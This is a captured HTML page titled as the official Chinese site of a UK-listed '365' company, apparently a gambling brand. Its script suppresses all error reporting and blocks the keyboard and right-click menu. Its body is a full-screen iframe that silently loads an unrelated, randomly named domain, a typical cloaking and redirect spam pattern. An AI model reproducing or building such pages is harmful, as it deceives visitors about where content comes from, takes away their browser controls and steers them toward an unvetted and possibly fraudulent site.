

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 327
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>英国上市公司365(中国)官方网站-Unique Platform</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=1' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>